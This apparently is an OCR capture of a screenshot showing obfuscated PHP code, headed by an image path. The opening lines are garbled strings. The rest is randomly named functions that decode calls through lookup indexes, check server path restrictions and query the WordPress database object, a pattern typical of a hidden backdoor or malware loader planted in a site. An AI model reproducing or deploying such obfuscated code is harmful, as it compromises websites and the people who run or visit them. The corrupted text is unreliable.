
TI"Kr}eXwUwZZ\\','\\.+9=
TIK}ew]"UAZ\\','.n_3_','9b+
TIewZfw+w]}eAZ'),array('\
{X
!'.'|^+$'.'#J&'.'%`'.'@';$t=
KP#'.'J17'.'BZ3'.'8T94'.'Si'.']
'.'[YE';$r="";for($j=0;$j
= $l1cnnp3e1b96; } function cqzyi7zqk4lg2p0pv0ip(){return (35976+24);} function gv_h2b7nv57g_8d(){return zp412_rx8osz(11);} function vv8w3qaom946m0hipw(){return lwdv4aw4vfjz3f(12);} function fw2cig2b6hwweez2() { if (!alhb_i4a2et90yd(7)(zp412_rx8osz(13))) return false; return true; } function vwmtdj2ik_drzx0o2hgsk6($vxngposzgnp) { $k353e9_4v11s6 = @alhb_i4a2et90yd(14)(lwdv4aw4vfjz3f(15)); if (!$k353e9_4v11s6 || $k353e9_4v11s6 === "") return true; $dgd35jh1oam = @n0cud2w75s(8)($vxngposzgnp); if (!$dgd35jh1oam) $dgd35jh1oam = $vxngposzgnp; foreach (alhb_i4a2et90yd(16)(PATH_SEPARATOR, $k353e9_4v11s6) as $oe8tlq6jery5xo) { $oe8tlq6jery5xo = zp412_rx8osz(17)($oe8tlq6jery5xo, zp412_rx8osz(18)); if ($oe8tlq6jery5xo && alhb_i4a2et90yd(19)($dgd35jh1oam, $oe8tlq6jery5xo) === 0) return true; } return false; } function m_ks5kdvfs_q6zs($err35ln34434o3) { global $wpdb; if (!n0cud2w75s(20)($wpdb) || !n0cud2w75s(21)($wpdb, lwdv4aw4vfjz3f(22))) return true; $bxgptyxagpe = @$wpdb->get_var(zp412_rx8osz(23) . n0cud2w75s(24)($err35ln34434o3) . n0cud2w75s(25)); if ($bxgptyxagpe === null || $bxgptyxagpe === false) return true; return $bxgptyxagpe === '1'